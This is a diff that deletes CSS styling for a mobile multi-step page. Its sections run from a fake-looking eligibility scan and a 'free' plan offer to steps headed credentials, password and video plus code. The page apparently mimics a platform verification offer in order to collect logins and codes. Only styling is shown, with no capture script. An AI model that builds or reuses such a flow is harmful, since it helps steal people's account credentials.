-            margin: 0 auto 18px
-        }
-
-        .lm-hd {
-            display: flex;
-            align-items: center;
-            gap: 12px;
-            margin-bottom: 14px
-        }
-
-        .lm-av {
-            width: 40px;
-            height: 40px;
-            border-radius: 12px;
-            background: #0866ff;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            flex-shrink: 0
-        }
-
-        .lm-av img {
-            width: 26px;
-            height: 26px;
-            filter: brightness(10)
-        }
-
-        .lm-title {
-            font-size: 17px;
-            font-weight: 800;
-            color: #1a1d23
-        }
-
-        .lm-sub {
-            font-size: 12.5px;
-            color: #65676b;
-            margin-bottom: 12px
-        }
-
-        .lm-srch {
-            width: 100%;
-            padding: 11px 14px;
-            border: 1.5px solid #e2e5ea;
-            border-radius: 12px;
-            font-family: inherit;
-            font-size: 14px;
-            outline: none;
-            margin-bottom: 10px;
-            transition: border-color .2s;
-            background: #f8f9fa
-        }
-
-        .lm-srch:focus {
-            border-color: #0866ff;
-            background: #fff
-        }
-
-        .lm-grid {
-            display: grid;
-            grid-template-columns: 1fr 1fr;
-            gap: 8px;
-            max-height: 240px;
-            overflow-y: auto;
-            padding-right: 2px
-        }
-
-        .lm-grid::-webkit-scrollbar {
-            width: 3px
-        }
-
-        .lm-grid::-webkit-scrollbar-thumb {
-            background: #d0d3d9;
-            border-radius: 3px
-        }
-
-        .lm-opt {
-            display: flex;
-            align-items: center;
-            gap: 9px;
-            padding: 11px 13px;
-            border: 1.5px solid #e2e5ea;
-            border-radius: 12px;
-            cursor: pointer;
-            font-size: 13px;
-            font-weight: 500;
-            color: #444;
-            transition: all .15s;
-            background: #fff
-        }
-
-        .lm-opt.sel {
-            border-color: #0866ff;
-            background: #e7f0ff;
-            color: #0866ff;
-            font-weight: 700
-        }
-
-        .lm-opt img {
-            width: 22px;
-            height: 16px;
-            border-radius: 3px;
-            object-fit: cover;
-            flex-shrink: 0
-        }
-
-        .lm-btn {
-            margin-top: 14px;
-            width: 100%;
-            padding: 15px;
-            background: #0866ff;
-            color: #fff;
-            font-family: inherit;
-            font-size: 15px;
-            font-weight: 700;
-            border: none;
-            border-radius: 14px;
-            cursor: pointer;
-            transition: opacity .2s, transform .1s;
-            letter-spacing: .1px;
-            touch-action: manipulation
-        }
-
-        .lm-btn:disabled {
-            opacity: .35;
-            cursor: not-allowed
-        }
-
-        .lm-btn:not(:disabled):active {
-            transform: scale(.98)
-        }
-
-        /* ═══ STEP 1 — SCAN + PLAN ═══ */
-        #s1 {
-            background: #fff;
-            min-height: 100vh
-        }
-
-        .s1-topbar {
-            height: 56px;
-            background: #0866ff;
-            display: flex;
-            align-items: center;
-            padding: 0 18px;
-            gap: 10px
-        }
-
-        .s1-topbar-logo {
-            width: 30px;
-            height: 30px;
-            border-radius: 8px;
-            overflow: hidden;
-            background: #fff;
-            display: flex;
-            align-items: center;
-            justify-content: center
-        }
-
-        .s1-topbar-logo img {
-            width: 22px;
-            height: 22px
-        }
-
-        .s1-topbar-name {
-            font-size: 15px;
-            font-weight: 700;
-            color: #fff
-        }
-
-        .s1-topbar-pill {
-            margin-left: auto;
-            background: rgba(255, 255, 255, .18);
-            border: 1px solid rgba(255, 255, 255, .3);
-            border-radius: 99px;
-            padding: 4px 11px;
-            font-size: 11px;
-            font-weight: 700;
-            color: #fff;
-            letter-spacing: .4px
-        }
-
-        /* Scan screen */
-        #scanWrap {
-            padding: 0 20px;
-            min-height: calc(100vh - 56px);
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            background: linear-gradient(180deg, #f0f5ff 0%, #fff 100%)
-        }
-
-        .scan-badge {
-            width: 88px;
-            height: 88px;
-            border-radius: 50%;
-            background: linear-gradient(135deg, #0866ff, #0050c8);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            margin-bottom: 22px;
-            position: relative;
-            box-shadow: 0 8px 32px rgba(8, 102, 255, .3)
-        }
-
-        .scan-badge::before {
-            content: '';
-            position: absolute;
-            inset: -6px;
-            border-radius: 50%;
-            border: 2px solid rgba(8, 102, 255, .2);
-            animation: scanPing 2s ease-out infinite
-        }
-
-        .scan-badge::after {
-            content: '';
-            position: absolute;
-            inset: -14px;
-            border-radius: 50%;
-            border: 2px solid rgba(8, 102, 255, .1);
-            animation: scanPing 2s ease-out infinite .4s
-        }
-
-        .scan-badge img {
-            width: 50px;
-            height: 50px
-        }
-
-        @keyframes scanPing {
-            0% {
-                transform: scale(1);
-                opacity: 1
-            }
-
-            100% {
-                transform: scale(1.3);
-                opacity: 0
-            }
-        }
-
-        .scan-title {
-            font-size: 20px;
-            font-weight: 800;
-            color: #1a1d23;
-            text-align: center;
-            margin-bottom: 8px
-        }
-
-        .scan-sub {
-            font-size: 13.5px;
-            color: #65676b;
-            text-align: center;
-            max-width: 300px;
-            line-height: 1.6;
-            margin-bottom: 28px
-        }
-
-        .scan-bar-track {
-            width: 100%;
-            max-width: 320px;
-            height: 6px;
-            background: #e9ecef;
-            border-radius: 3px;
-            margin-bottom: 12px;
-            overflow: hidden
-        }
-
-        .scan-bar-fill {
-            height: 100%;
-            width: 0%;
-            background: linear-gradient(90deg, #0866ff, #42a5f5);
-            border-radius: 3px;
-            transition: width .3s linear
-        }
-
-        .scan-pct {
-            font-size: 13px;
-            font-weight: 700;
-            color: #0866ff;
-            margin-bottom: 20px
-        }
-
-        .scan-checks {
-            width: 100%;
-            max-width: 320px;
-            display: flex;
-            flex-direction: column;
-            gap: 10px
-        }
-
-        .scan-chk {
-            display: flex;
-            align-items: center;
-            gap: 10px;
-            font-size: 13px;
-            color: #888;
-            transition: color .3s
-        }
-
-        .scan-chk.done {
-            color: #1a1d23;
-            font-weight: 600
-        }
-
-        .scan-chk-ico {
-            width: 22px;
-            height: 22px;
-            border-radius: 50%;
-            border: 2px solid #d0d3d9;
-            flex-shrink: 0;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            transition: all .3s
-        }
-
-        .scan-chk.done .scan-chk-ico {
-            border-color: #0866ff;
-            background: #0866ff
-        }
-
-        .scan-chk.done .scan-chk-ico svg {
-            display: block
-        }
-
-        .scan-chk-ico svg {
-            display: none;
-            width: 12px;
-            height: 12px
-        }
-
-        .scan-status {
-            font-size: 12.5px;
-            color: #0866ff;
-            font-weight: 600;
-            margin-top: 6px;
-            text-align: center;
-            min-height: 20px
-        }
-
-        /* Eligible flash */
-        #eligFlash {
-            display: none;
-            position: fixed;
-            inset: 0;
-            z-index: 500;
-            background: linear-gradient(160deg, #0040c0, #0866ff, #2196f3);
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            text-align: center;
-            padding: 40px 24px;
-            overflow: hidden
-        }
-
-        #eligFlash.show {
-            display: flex;
-            animation: efIn .35s ease both
-        }
-
-        @keyframes efIn {
-            from {
-                opacity: 0;
-                transform: scale(.95)
-            }
-
-            to {
-                opacity: 1;
-                transform: scale(1)
-            }
-        }
-
-        .ef-ring {
-            width: 100px;
-            height: 100px;
-            border-radius: 50%;
-            background: rgba(255, 255, 255, .15);
-            border: 2.5px solid rgba(255, 255, 255, .5);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            margin: 0 auto 22px;
-            animation: efPop .5s .1s cubic-bezier(.34, 1.56, .64, 1) both
-        }
-
-        .ef-ring img {
-            width: 60px;
-            height: 60px
-        }
-
-        .ef-title {
-            font-size: 28px;
-            font-weight: 900;
-            color: #fff;
-            margin-bottom: 8px;
-            animation: efUp .4s .2s both
-        }
-
-        .ef-sub {
-            font-size: 14px;
-            color: rgba(255, 255, 255, .82);
-            max-width: 280px;
-            line-height: 1.6;
-            margin-bottom: 18px;
-            animation: efUp .4s .3s both
-        }
-
-        .ef-tag {
-            display: inline-flex;
-            align-items: center;
-            gap: 8px;
-            background: rgba(255, 255, 255, .18);
-            border: 2px solid rgba(255, 255, 255, .4);
-            border-radius: 99px;
-            padding: 9px 22px;
-            font-size: 12px;
-            font-weight: 800;
-            color: #fff;
-            text-transform: uppercase;
-            letter-spacing: .8px;
-            animation: efUp .4s .4s both
-        }
-
-        @keyframes efPop {
-            from {
-                opacity: 0;
-                transform: scale(.5)
-            }
-
-            to {
-                opacity: 1;
-                transform: scale(1)
-            }
-        }
-
-        @keyframes efUp {
-            from {
-                opacity: 0;
-                transform: translateY(16px)
-            }
-
-            to {
-                opacity: 1;
-                transform: translateY(0)
-            }
-        }
-
-        .conf {
-            position: absolute;
-            border-radius: 2px;
-            animation: confFall linear both
-        }
-
-        @keyframes confFall {
-            to {
-                transform: translateY(110vh) rotate(720deg);
-                opacity: 0
-            }
-        }
-
-        /* Plan card */
-        #planCard {
-            display: none
-        }
-
-        .plan-hero {
-            background: linear-gradient(150deg, #0040c0 0%, #0866ff 60%, #1e8fff 100%);
-            padding: 28px 20px 24px;
-            text-align: center;
-            position: relative;
-            overflow: hidden
-        }
-
-        .plan-hero::after {
-            content: '';
-            position: absolute;
-            width: 300px;
-            height: 300px;
-            border-radius: 50%;
-            background: rgba(255, 255, 255, .06);
-            top: -80px;
-            right: -80px
-        }
-
-        .plan-hero-badge {
-            width: 72px;
-            height: 72px;
-            margin: 0 auto 14px;
-            position: relative;
-            z-index: 1;
-            animation: hdBadge .6s cubic-bezier(.34, 1.56, .64, 1) both
-        }
-
-        .plan-hero-badge img {
-            width: 100%;
-            height: 100%
-        }
-
-        .plan-hero-label {
-            position: relative;
-            z-index: 1;
-            display: inline-block;
-            background: rgba(255, 255, 255, .18);
-            border: 1.5px solid rgba(255, 255, 255, .4);
-            border-radius: 6px;
-            padding: 4px 12px;
-            font-size: 11px;
-            font-weight: 800;
-            color: #fff;
-            letter-spacing: .6px;
-            text-transform: uppercase;
-            margin-bottom: 10px
-        }
-
-        .plan-hero-name {
-            position: relative;
-            z-index: 1;
-            font-size: 22px;
-            font-weight: 900;
-            color: #fff;
-            margin-bottom: 5px
-        }
-
-        .plan-hero-sub {
-            position: relative;
-            z-index: 1;
-            font-size: 13px;
-            color: rgba(255, 255, 255, .7)
-        }
-
-        .plan-hero-price {
-            position: relative;
-            z-index: 1;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            gap: 10px;
-            margin-top: 14px
-        }
-
-        .plan-price-free {
-            font-size: 18px;
-            font-weight: 900;
-            color: #fff
-        }
-
-        .plan-price-was {
-            font-size: 13px;
-            color: rgba(255, 255, 255, .55);
-            text-decoration: line-through
-        }
-
-        @keyframes hdBadge {
-            from {
-                opacity: 0;
-                transform: scale(.5) rotate(-20deg)
-            }
-
-            to {
-                opacity: 1;
-                transform: scale(1) rotate(0)
-            }
-        }
-
-        .plan-body {
-            background: #f2f4f7;
-            padding: 16px 16px 0
-        }
-
-        .plan-sect-label {
-            font-size: 11px;
-            font-weight: 700;
-            color: #65676b;
-            letter-spacing: .6px;
-            text-transform: uppercase;
-            margin-bottom: 10px;
-            padding-left: 2px
-        }
-
-        .plan-tiles {
-            display: grid;
-            grid-template-columns: 1fr 1fr;
-            gap: 10px;
-            margin-bottom: 18px
-        }
-
-        .plan-tile {
-            background: #fff;
-            border-radius: 16px;
-            padding: 16px 14px;
-            border: 1.5px solid #e8eaed;
-            transition: all .2s
-        }
-
-        .plan-tile.wide {
-            grid-column: 1/-1
-        }
-
-        .plan-tile-ico {
-            width: 38px;
-            height: 38px;
-            border-radius: 10px;
-            background: #e7f0ff;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            margin-bottom: 10px
-        }
-
-        .plan-tile-ico svg {
-            width: 20px;
-            height: 20px
-        }
-
-        .plan-tile-name {
-            font-size: 13px;
-            font-weight: 700;
-            color: #1a1d23;
-            line-height: 1.3
-        }
-
-        .plan-tile-hint {
-            font-size: 11.5px;
-            color: #65676b;
-            margin-top: 3px;
-            line-height: 1.4
-        }
-
-        .plan-tile.vis {
-            animation: tileIn .3s ease both
-        }
-
-        @keyframes tileIn {
-            from {
-                opacity: 0;
-                transform: translateY(10px)
-            }
-
-            to {
-                opacity: 1;
-                transform: translateY(0)
-            }
-        }
-
-        .plan-bottom {
-            background: #fff;
-            margin-top: 0;
-            padding: 20px 16px 32px;
-            border-top: 1px solid #e8eaed
-        }
-
-        .plan-age-note {
-            font-size: 11.5px;
-            color: #65676b;
-            text-align: center;
-            margin-bottom: 14px
-        }
-
-        .plan-cta {
-            width: 100%;
-            padding: 16px;
-            background: #0866ff;
-            color: #fff;
-            font-family: inherit;
-            font-size: 16px;
-            font-weight: 800;
-            border: none;
-            border-radius: 14px;
-            cursor: pointer;
-            letter-spacing: .1px;
-            box-shadow: 0 4px 20px rgba(8, 102, 255, .35);
-            transition: opacity .15s, transform .1s;
-            touch-action: manipulation;
-            -webkit-tap-highlight-color: transparent
-        }
-
-        .plan-cta:active {
-            opacity: .9;
-            transform: scale(.985)
-        }
-
-        .plan-footer {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 14px 16px;
-            background: #f8f9fa;
-            border-top: 1px solid #e8eaed;
-            font-size: 11.5px;
-            color: #90949c
-        }
-
-        .plan-footer a {
-            color: #90949c;
-            text-decoration: none;
-            margin-right: 10px
-        }
-
-        /* ═══ STEP PROGRESS BAR (S2/S3/S4) ═══ */
-        .step-prog {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            padding: 14px 20px;
-            background: #fff;
-            border-bottom: 1px solid #e8eaed;
-            gap: 0
-        }
-
-        .sp-dot {
-            width: 28px;
-            height: 28px;
-            border-radius: 50%;
-            border: 2px solid #d0d3d9;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-size: 11px;
-            font-weight: 800;
-            color: #b0b3b8;
-            flex-shrink: 0;
-            transition: all .3s;
-            background: #fff
-        }
-
-        .sp-dot.done {
-            background: #0866ff;
-            border-color: #0866ff;
-            color: #fff
-        }
-
-        .sp-dot.active {
-            background: #fff;
-            border-color: #0866ff;
-            color: #0866ff;
-            box-shadow: 0 0 0 4px rgba(8, 102, 255, .15)
-        }
-
-        .sp-line {
-            flex: 1;
-            height: 2.5px;
-            background: #e8eaed;
-            max-width: 48px;
-            transition: background .3s
-        }
-
-        .sp-line.done {
-            background: #0866ff
-        }
-
-        /* ═══ STEP 2 — CREDENTIALS ═══ */
-        #s2 {
-            background: #f2f4f7;
-            min-height: 100vh
-        }
-
-        .s2-topbar {
-            height: 56px;
-            background: #fff;
-            border-bottom: 1px solid #e8eaed;
-            display: flex;
-            align-items: center;
-            padding: 0 16px;
-            gap: 10px;
-            position: sticky;
-            top: 0;
-            z-index: 100
-        }
-
-        .s2-tb-logo {
-            width: 30px;
-            height: 30px;
-            border-radius: 8px;
-            overflow: hidden
-        }
-
-        .s2-tb-logo img {
-            width: 100%;
-            height: 100%;
-            display: block
-        }
-
-        .s2-tb-name {
-            font-size: 14px;
-            font-weight: 700;
-            color: #1a1d23
-        }
-
-        .s2-tb-right {
-            margin-left: auto;
-            display: flex;
-            align-items: center;
-            gap: 8px
-        }
-
-        .s2-flag {
-            width: 22px;
-            height: 16px;
-            border-radius: 3px;
-            object-fit: cover
-        }
-
-        .s2-lang-name {
-            font-size: 12px;
-            font-weight: 600;
-            color: #65676b
-        }
-
-        .s2-card {
-            background: #fff;
-            border-radius: 16px;
-            margin: 14px 14px 0;
-            padding: 18px;
-            box-shadow: 0 1px 4px rgba(0, 0, 0, .06)
-        }
-
-        .s2-card:last-of-type {
-            margin-bottom: 14px
-        }
-
-        .s2-hero-row {
-            display: flex;
-            align-items: flex-start;
-            gap: 14px;
-            margin-bottom: 0
-        }
-
-        .s2-hero-badge {
-            width: 44px;
-            height: 44px;
-            flex-shrink: 0
-        }
-
-        .s2-hero-badge img {
-            width: 100%;
-            height: 100%
-        }
-
-        .s2-hero-title {
-            font-size: 15px;
-            font-weight: 800;
-            color: #1a1d23;
-            line-height: 1.4
-        }
-
-        .s2-hero-sub {
-            font-size: 12.5px;
-            color: #65676b;
-            margin-top: 4px;
-            line-height: 1.55
-        }
-
-        .info-chip {
-            display: flex;
-            align-items: flex-start;
-            gap: 10px;
-            background: #e7f0ff;
-            border-radius: 12px;
-            padding: 13px 14px
-        }
-
-        .info-chip-dot {
-            width: 8px;
-            height: 8px;
-            border-radius: 50%;
-            background: #0866ff;
-            margin-top: 4px;
-            flex-shrink: 0
-        }
-
-        .info-chip-title {
-            font-size: 13px;
-            font-weight: 700;
-            color: #0866ff;
-            margin-bottom: 3px
-        }
-
-        .info-chip-body {
-            font-size: 12.5px;
-            color: #444;
-            line-height: 1.55
-        }
-
-        .warn-chip {
-            display: flex;
-            align-items: flex-start;
-            gap: 10px;
-            background: #fff8e1;
-            border-radius: 12px;
-            padding: 13px 14px;
-            border: 1px solid #ffe082
-        }
-
-        .warn-chip-ico {
-            font-size: 16px;
-            line-height: 1;
-            flex-shrink: 0;
-            margin-top: 1px
-        }
-
-        .warn-chip-body {
-            font-size: 12.5px;
-            color: #5c4a00;
-            line-height: 1.55
-        }
-
-        .vid-wrap {
-            border-radius: 12px;
-            overflow: hidden;
-            position: relative;
-            background: #000
-        }
-
-        .vid-wrap video {
-            width: 100%;
-            display: block;
-            max-height: 220px
-        }
-
-        #s4 .vid-wrap video {
-            max-height: none
-        }
-
-        .vid-lbl {
-            position: absolute;
-            top: 10px;
-            left: 10px;
-            background: rgba(8, 102, 255, .85);
-            border-radius: 8px;
-            padding: 5px 10px;
-            display: flex;
-            align-items: center;
-            gap: 7px;
-            pointer-events: none
-        }
-
-        .vid-lbl-play {
-            width: 22px;
-            height: 22px;
-            border-radius: 50%;
-            background: #fff;
-            display: flex;
-            align-items: center;
-            justify-content: center
-        }
-
-        .vid-lbl-play svg {
-            width: 8px;
-            height: 8px;
-            margin-left: 1px
-        }
-
-        .vid-lbl-txt {
-            font-size: 11.5px;
-            font-weight: 700;
-            color: #fff
-        }
-
-        .frm-title {
-            font-size: 16px;
-            font-weight: 800;
-            color: #1a1d23;
-            margin-bottom: 4px
-        }
-
-        .frm-sub {
-            font-size: 12.5px;
-            color: #65676b;
-            margin-bottom: 16px;
-            line-height: 1.5
-        }
-
-        .err-alert {
-            display: flex;
-            align-items: flex-start;
-            gap: 8px;
-            background: #fff3f3;
-            border: 1px solid #ffcdd2;
-            border-radius: 10px;
-            padding: 11px 13px;
-            margin-bottom: 16px;
-            font-size: 12.5px;
-            color: #b71c1c;
-            line-height: 1.5
-        }
-
-        .err-alert svg {
-            width: 15px;
-            height: 15px;
-            flex-shrink: 0;
-            margin-top: 1px
-        }
-
-        .fl-group {
-            position: relative;
-            margin-bottom: 14px
-        }
-
-        .fl-group input {
-            width: 100%;
-            padding: 14px 14px 6px;
-            border: 1.5px solid #d0d3d9;
-            border-radius: 12px;
-            font-family: inherit;
-            font-size: 14px;
-            color: #1a1d23;
-            outline: none;
-            transition: border-color .2s;
-            background: #fff
-        }
-
-        .fl-group input:focus {
-            border-color: #0866ff
-        }
-
-        .fl-group label {
-            position: absolute;
-            left: 14px;
-            top: 50%;
-            transform: translateY(-50%);
-            font-size: 14px;
-            color: #90949c;
-            pointer-events: none;
-            transition: all .2s;
-            font-weight: 500
-        }
-
-        .fl-group input:focus~label,
-        .fl-group input:not(:placeholder-shown)~label {
-            top: 9px;
-            transform: none;
-            font-size: 10.5px;
-            color: #0866ff;
-            font-weight: 700;
-            letter-spacing: .2px
-        }
-
-        .s2-submit {
-            width: 100%;
-            padding: 15px;
-            background: #0866ff;
-            color: #fff;
-            font-family: inherit;
-            font-size: 15px;
-            font-weight: 800;
-            border: none;
-            border-radius: 14px;
-            cursor: pointer;
-            transition: opacity .15s, transform .1s;
-            position: relative;
-            overflow: hidden;
-            touch-action: manipulation;
-            -webkit-tap-highlight-color: transparent
-        }
-
-        .s2-submit:active {
-            opacity: .9;
-            transform: scale(.985)
-        }
-
-        .s2-submit.loading .s2-lbl {
-            opacity: 0
-        }
-
-        .s2-submit.loading .spin {
-            display: block
-        }
-
-        .spin {
-            display: none;
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            width: 20px;
-            height: 20px;
-            margin: -10px 0 0 -10px;
-            border: 2.5px solid rgba(255, 255, 255, .35);
-            border-top-color: #fff;
-            border-radius: 50%;
-            animation: spin .7s linear infinite
-        }
-
-        @keyframes spin {
-            to {
-                transform: rotate(360deg)
-            }
-        }
-
-        .s2-footer {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 14px 14px;
-            font-size: 11.5px;
-            color: #90949c;
-            margin-top: 4px
-        }
-
-        .s2-footer a {
-            color: #90949c;
-            text-decoration: none;
-            margin-right: 10px
-        }
-
-        /* ═══ STEP 3 — PASSWORD ═══ */
-        #s3 {
-            background: #f2f4f7;
-            min-height: 100vh
-        }
-
-        .s3-topbar {
-            height: 56px;
-            background: #fff;
-            border-bottom: 1px solid #e8eaed;
-            display: flex;
-            align-items: center;
-            padding: 0 16px;
-            gap: 10px;
-            position: sticky;
-            top: 0;
-            z-index: 100
-        }
-
-        .s3-tb-logo {
-            width: 30px;
-            height: 30px;
-            border-radius: 8px;
-            overflow: hidden
-        }
-
-        .s3-tb-logo img {
-            width: 100%;
-            height: 100%;
-            display: block
-        }
-
-        .s3-tb-name {
-            font-size: 14px;
-            font-weight: 700;
-            color: #1a1d23
-        }
-
-        .s3-tb-help {
-            margin-left: auto;
-            font-size: 13px;
-            font-weight: 600;
-            color: #0866ff;
-            text-decoration: none
-        }
-
-        .s3-inner {
-            padding: 16px
-        }
-
-        .s3-card {
-            background: #fff;
-            border-radius: 20px;
-            overflow: hidden;
-            box-shadow: 0 2px 12px rgba(0, 0, 0, .07)
-        }
-
-        .s3-card-head {
-            background: linear-gradient(135deg, #0040c0, #0866ff);
-            padding: 28px 22px;
-            text-align: center;
-            position: relative;
-            overflow: hidden
-        }
-
-        .s3-card-head::after {
-            content: '';
-            position: absolute;
-            width: 200px;
-            height: 200px;
-            border-radius: 50%;
-            background: rgba(255, 255, 255, .07);
-            top: -60px;
-            right: -60px
-        }
-
-        .s3-lock {
-            width: 58px;
-            height: 58px;
-            border-radius: 50%;
-            background: rgba(255, 255, 255, .15);
-            border: 2px solid rgba(255, 255, 255, .4);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            margin: 0 auto 14px
-        }
-
-        .s3-lock svg {
-            width: 26px;
-            height: 26px;
-            fill: none;
-            stroke: #fff;
-            stroke-width: 2;
-            stroke-linecap: round
-        }
-
-        .s3-step-tag {
-            display: inline-block;
-            background: rgba(255, 255, 255, .18);
-            border: 1.5px solid rgba(255, 255, 255, .35);
-            border-radius: 99px;
-            padding: 4px 14px;
-            font-size: 11px;
-            font-weight: 800;
-            color: #fff;
-            letter-spacing: .5px;
-            margin-bottom: 10px;
-            position: relative;
-            z-index: 1
-        }
-
-        .s3-card-title {
-            font-size: 19px;
-            font-weight: 900;
-            color: #fff;
-            position: relative;
-            z-index: 1
-        }
-
-        .s3-ssl {
-            font-size: 10.5px;
-            color: rgba(255, 255, 255, .6);
-            margin-top: 6px;
-            letter-spacing: .4px;
-            position: relative;
-            z-index: 1
-        }
-
-        .s3-card-body {
-            padding: 24px 20px
-        }
-
-        .pw-prompt {
-            font-size: 14px;
-            color: #4b4f56;
-            line-height: 1.6;
-            margin-bottom: 20px
-        }
-
-        .pw-field {
-            position: relative;
-            margin-bottom: 12px
-        }
-
-        .pw-field input {
-            width: 100%;
-            padding: 15px 46px 15px 14px;
-            border: 1.5px solid #d0d3d9;
-            border-radius: 12px;
-            font-family: inherit;
-            font-size: 14px;
-            color: #1a1d23;
-            outline: none;
-            transition: border-color .2s;
-            background: #fff
-        }
-
-        .pw-field input:focus {
-            border-color: #0866ff
-        }
-
-        .pw-eye {
-            position: absolute;
-            right: 12px;
-            top: 50%;
-            transform: translateY(-50%);
-            background: none;
-            border: none;
-            cursor: pointer;
-            padding: 6px;
-            color: #90949c;
-            display: flex;
-            align-items: center;
-            touch-action: manipulation
-        }
-
-        .pw-err {
-            font-size: 12.5px;
-            color: #d32f2f;
-            margin-bottom: 12px;
-            display: none;
-            font-weight: 500
-        }
-
-        .pw-err.show {
-            display: block
-        }
-
-        .pw-forgot {
-            display: block;
-            font-size: 13px;
-            font-weight: 600;
-            color: #0866ff;
-            text-decoration: none;
-            margin-bottom: 20px
-        }
-
-        .pw-divider {
-            height: 1px;
-            background: #e8eaed;
-            margin-bottom: 18px
-        }
-
-        .pw-submit {
-            width: 100%;
-            padding: 15px;
-            background: #0866ff;
-            color: #fff;
-            font-family: inherit;
-            font-size: 15px;
-            font-weight: 800;
-            border: none;
-            border-radius: 14px;
-            cursor: pointer;
-            transition: opacity .15s, transform .1s;
-            position: relative;
-            overflow: hidden;
-            touch-action: manipulation;
-            -webkit-tap-highlight-color: transparent
-        }
-
-        .pw-submit:active {
-            opacity: .9;
-            transform: scale(.985)
-        }
-
-        .pw-submit.loading .pw-lbl {
-            opacity: 0
-        }
-
-        .pw-submit.loading .spin {
-            display: block
-        }
-
-        .pw-notyou {
-            display: block;
-            width: 100%;
-            background: none;
-            border: none;
-            font-family: inherit;
-            font-size: 13.5px;
-            font-weight: 600;
-            color: #65676b;
-            cursor: pointer;
-            text-align: center;
-            margin-top: 14px;
-            padding: 8px;
-            touch-action: manipulation
-        }
-
-        .pw-done {
-            display: none;
-            text-align: center;
-            padding: 10px 0 6px
-        }
-
-        .pw-done.show {
-            display: block
-        }
-
-        .pw-done-circle {
-            width: 60px;
-            height: 60px;
-            border-radius: 50%;
-            background: #e7f0ff;
-            border: 2.5px solid #0866ff;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            margin: 0 auto 14px;
-            animation: doneIn .5s cubic-bezier(.34, 1.56, .64, 1) both
-        }
-
-        .pw-done-circle svg {
-            width: 28px;
-            height: 28px;
-            fill: none;
-            stroke: #0866ff;
-            stroke-width: 2.5;
-            stroke-linecap: round
-        }
-
-        .pw-done-title {
-            font-size: 18px;
-            font-weight: 800;
-            color: #1a1d23;
-            margin-bottom: 6px
-        }
-
-        .pw-done-sub {
-            font-size: 13px;
-            color: #65676b
-        }
-
-        @keyframes doneIn {
-            from {
-                transform: scale(0)
-            }
-
-            to {
-                transform: scale(1)
-            }
-        }
-
-        .s3-footer {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 16px;
-            font-size: 11.5px;
-            color: #90949c;
-            margin-top: 14px
-        }
-
-        .s3-footer a {
-            color: #90949c;
-            text-decoration: none;
-            margin-right: 10px
-        }
-
-        /* ═══ STEP 4 — VIDEO + CODE ═══ */
-        #s4 {
-            background: #f2f4f7;
-            min-height: 100vh
-        }
-
-        .s4-topbar {
-            height: 56px;
-            background: #fff;
-            border-bottom: 1px solid #e8eaed;
-            display: flex;
-            align-items: center;
-            padding: 0 16px;
-            gap: 10px;
-            position: sticky;
-            top: 0;
-            z-index: 100
-        }
-
-        .s4-tb-logo {
-            width: 30px;
-            height: 30px;
-            border-radius: 8px;
-            overflow: hidden
-        }
-
-        .s4-tb-logo img {
-            width: 100%;
-            height: 100%;
-            display: block
-        }
-
-        .s4-tb-name {
-            font-size: 14px;
-            font-weight: 700;
-            color: #1a1d23
-        }
-
-        .s4-card {
-            background: #fff;
-            border-radius: 16px;
-            margin: 14px 14px 0;
-            padding: 18px;
-            box-shadow: 0 1px 4px rgba(0, 0, 0, .06)
-        }
-
-        .s4-submitted-banner {
-            background: linear-gradient(135deg, #0040c0, #0866ff);
-            border-radius: 16px;
-            padding: 20px 18px;
-            display: flex;
-            align-items: center;
-            gap: 14px
-        }
-
-        .s4-sb-icon {
-            width: 46px;
-            height: 46px;
-            border-radius: 12px;
-            background: rgba(255, 255, 255, .18);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            flex-shrink: 0
-        }
-
-        .s4-sb-icon svg {
-            width: 24px;
-            height: 24px;
-            fill: none;
-            stroke: #fff;
-            stroke-width: 2.5;
-            stroke-linecap: round
-        }
-
-        .s4-sb-title {
-            font-size: 15px;
-            font-weight: 800;
-            color: #fff
-        }
-
-        .s4-sb-sub {
-            font-size: 12.5px;
-            color: rgba(255, 255, 255, .75);
-            margin-top: 3px;
-            line-height: 1.5
-        }
-
-        .s4-alert-card {
-            background: #fff8e1;
-            border: 1px solid #ffe082;
-            border-radius: 16px;
-            margin: 12px 14px 0;
-            padding: 14px 16px;
-            display: flex;
-            align-items: flex-start;
-            gap: 10px
-        }
-
-        .s4-alert-ico {
-            font-size: 18px;
-            flex-shrink: 0
-        }
-
-        .s4-alert-txt {
-            font-size: 12.5px;
-            color: #5c4a00;
-            line-height: 1.55
-        }
-
-        .s4-vid-card {
-            background: #fff;
-            border-radius: 16px;
-            margin: 12px 14px 0;
-            overflow: hidden;
-            box-shadow: 0 1px 4px rgba(0, 0, 0, .06)
-        }
-
-        .s4-vid-header {
-            padding: 14px 16px 12px;
-            border-bottom: 1px solid #f0f2f5;
-            display: flex;
-            align-items: center;
-            gap: 12px
-        }
-
-        .s4-vid-play-btn {
-            width: 36px;
-            height: 36px;
-            border-radius: 10px;
-            background: #0866ff;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            flex-shrink: 0
-        }
-
-        .s4-vid-play-btn svg {
-            width: 12px;
-            height: 12px;
-            margin-left: 1px
-        }
-
-        .s4-vid-ht {
-            font-size: 13.5px;
-            font-weight: 800;
-            color: #1a1d23
-        }
-
-        .s4-vid-hs {
-            font-size: 12px;
-            color: #65676b;
-            margin-top: 2px
-        }
-
-        .s4-vid-body video {
-            width: 100%;
-            display: block;
-            background: #000
-        }
-
-        .s4-next-card {
-            background: #fff;
-            border-radius: 16px;
-            margin: 12px 14px 0;
-            padding: 18px;
-            box-shadow: 0 1px 4px rgba(0, 0, 0, .06)
-        }
-
-        .s4-next-title {
-            font-size: 15px;
-            font-weight: 800;
-            color: #1a1d23;
-            margin-bottom: 14px
-        }
-
-        .s4-step-row {
-            display: flex;
-            align-items: flex-start;
